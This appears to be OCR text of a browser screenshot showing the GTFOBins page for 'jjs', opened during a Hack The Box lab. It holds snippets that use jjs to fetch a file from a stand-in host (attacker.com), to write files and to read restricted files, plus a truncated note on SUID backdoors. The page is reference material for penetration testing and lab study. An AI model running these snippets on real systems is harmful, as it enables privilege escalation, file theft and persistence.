 Firefox File Edit View History Bookmarks Tools Window Help 100 % Thu 17:12
Hack The Box :: Mango
jjs | GTFOBins
https://gtfobins.github.io/gtfobins/jjs/
ABP
File download
It can download remote files.
Fetch a remote file via HTTP GET request.
export URL=http://attacker.com/file_to_get
export LFILE=file_to_save
echo "var URL = Java.type('java.net.URL');
var ws = new URL('$URL');
var Channels = Java.type('java.nio.channels.Channels');
var rbc = Channels.newChannel(ws.openStream());
var FileOutputStream = Java.type('java.io.FileOutputStream');
var fos = new FileOutputStream('$LFILE');
fos.getChannel().transferFrom(rbc, 0, Number.MAX_VALUE);
fos.close();
rbc.close();" | jjs
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("./file_to_write");
fw.write("DATA");
fw.close();' | jjs
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
echo 'var BufferedReader = Java.type("java.io.BufferedReader");
var FileReader = Java.type("java.io.FileReader");
var br = new BufferedReader(new FileReader("file_to_read"));
while ((line = br.readLine()) != null) { print(line); }' | jjs
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.